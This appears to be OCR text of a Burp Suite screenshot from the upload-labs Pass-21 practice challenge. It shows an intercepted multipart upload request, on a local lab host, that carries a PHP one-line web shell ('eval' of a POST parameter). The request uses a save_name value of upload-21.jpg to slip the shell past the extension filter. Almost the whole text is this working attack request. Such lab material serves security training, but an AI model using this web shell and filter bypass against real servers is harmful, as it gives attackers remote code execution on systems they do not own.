 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.223.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: 192.168.223.1
Content-Length: 467
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.223.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycp7i6DW11jrcRVRr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.223.1/upload-labs/Pass-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="upload_file"; filename="TwentyOneSecondMethod.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['TwentyOne']);
?>
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="save_name"
upload-21.jpg
------WebKitFormBoundarycp7i6DW11jrcRVRr
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarycp7i6DW11jrcRVRr--
? < + > 输入搜索字词 没有比赛